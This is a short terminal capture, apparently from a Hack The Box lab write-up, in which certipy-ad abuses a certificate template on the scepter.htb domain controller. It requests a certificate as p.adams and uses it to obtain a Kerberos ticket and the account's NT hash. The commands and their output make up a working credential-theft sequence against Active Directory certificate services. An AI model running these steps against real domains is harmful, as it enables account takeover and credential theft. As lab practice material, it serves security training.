 └─$ certipy-ad req -k -username "p.adams" -target "dc01.scepter.htb" -ca 'scepte
r-DC01-CA' -template 'StaffAccessCertificate' -out p.adams
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 11
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'p.adams.pfx'
┌──(miao㉿kali)-[~/Desktop/HackTheBox]
└─$ certipy-ad auth -pfx "padams.pfx" -domain "scepter.htb" -dc-ip "10.10.11.65"
-username "p.adams"
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: p.adams@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'p.adams.ccache'
[*] Trying to retrieve NT hash for 'p.adams'
[*] Got hash for 'p.adams@scepter.htb': aad3b435b51404eeaad3b435b51404ee: